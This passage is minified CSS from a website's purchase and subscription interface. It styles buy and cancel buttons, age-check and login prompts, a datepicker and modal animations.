.details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 